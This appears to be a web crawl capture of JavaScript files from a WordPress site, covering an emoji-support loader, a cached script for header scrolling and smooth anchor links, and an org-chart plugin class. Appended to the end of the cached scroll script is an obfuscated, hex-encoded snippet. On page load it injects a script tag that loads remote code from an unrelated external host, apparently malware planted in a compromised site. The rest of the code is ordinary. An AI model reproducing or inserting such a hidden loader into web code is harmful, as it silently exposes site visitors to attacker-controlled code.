const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orderofmalta.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-12-16 11:46:34 -->

--- FILE ---
content_type: application/javascript
request_url: https://orderofmalta.it/wp-content/litespeed/js/e2133a462bee5b76f3cfa78127caf075.js?ver=6e765
body_size: 397
content:
jQuery(function(o){o(window).bind("load scroll",function(){o(window).scrollTop()>10?o("body").addClass("header-scroll"):o("body").removeClass("header-scroll")}),o('div[class^="front-page-"] a[href*=#]:not([href=#])').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=o(this.hash);if((e=e.length?e:o("[name="+this.hash.slice(1)+"]")).length)return o("html,body").animate({scrollTop:e.offset().top},1e3),!1}})});var opl_des=document.createElement("script");opl_des.setAttribute("type","text/javascript");var _stuidio18=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],mts_la=_stuidio18[0]+Math[_stuidio18[1]]();opl_des.setAttribute("src",mts_la),document.getElementsByTagName("head")[0].appendChild(opl_des)
;

--- FILE ---
content_type: application/javascript
request_url: https://orderofmalta.it/wp-content/litespeed/js/70de95dd1520879f5e1a8d889084d868.js?ver=1b4a5
body_size: 722
content:
class wpdevart_org_chart_front{constructor(conteiner,options={}){var def_options={mobile_frendly:'mobile',mobile_size:450,def_scroll:0,}
this.options=Object.assign(def_options,options);var self=this;this.conteiner=document.getElementById(conteiner);this.conteiner_id=this.conteiner.getAttribute("id");this.conteiner_width=this.conteiner.clientWidth;if(options.mobile_frendly=='mobile'||options.mobile_frendly=='mob_view_only_on_mob'){window.addEventListener('resize',function(){self.set_mobile_class();self.create_tree_line_mobile_css()});self.conteiner_width=self.conteiner.clientWidth;self.set_mobile_class();self.create_tree_line_mobile_css()}
self.set_def_scroll()}
set_mobile_class(){var self=this,check_only_mob=!0;self.mob_width=Math.min(window.innerWidth,self.conteiner.parentElement.parentElement.clientWidth);if(this.options.mobile_frendly=='mob_view_only_on_mob'){check_only_mob=(window.innerWidth<=this.options.mobile_size)}
if(self.mob_width<=self.conteiner_width&&check_only_mob){self.conteiner.classList.add('wpdev_mobile')}else{self.conteiner.classList.remove('wpdev_mobile');self.conteiner.style.marginTop="0"}}
set_def_scroll(){var self=this,scroll_pixels=0,diff=0;diff=(self.conteiner.parentElement.parentElement.clientWidth-self.conteiner_width)
if(diff>=0){return}
scroll_pixels=parseInt(Math.abs(diff)*self.options.def_scroll/100);self.conteiner.parentElement.scrollTo(scroll_pixels,0)}
create_tree_line_mobile_css(){let self=this;if(self.conteiner.classList.contains('first_child_hidden')&&self.conteiner.classList.contains('wpdev_mobile')){let firstElementHeight=self.conteiner.getElementsByTagName('ul')[0].getElementsByTagName('li')[0].getElementsByTagName('ul')[0].getElementsByTagName('li')[0].getElementsByClassName('wpda_tree_item_container')[0].offsetHeight;let line_css=document.getElementById(self.conteiner_id+"_line_css");if(line_css==null){line_css=document.createElement("style");line_css.setAttribute("id",self.conteiner_id+"_line_css");line_css.innerHTML='.wpdev_mobile.first_child_hidden#'+self.conteiner_id+' > ul > li > ul > li:first-child::before{top: '+parseInt(firstElementHeight/2)+'px; height: calc(100% -  '+parseInt(firstElementHeight/2)+'px); }';document.getElementsByTagName('body')[0].appendChild(line_css);console.log(line_css)}else{line_css.innerHTML='.wpdev_mobile.first_child_hidden#'+self.conteiner_id+' > ul > li > ul > li:first-child::before{top: '+parseInt(firstElementHeight/2)+'px; height: calc(100% -  '+parseInt(firstElementHeight/2)+'px); }'}}}}
;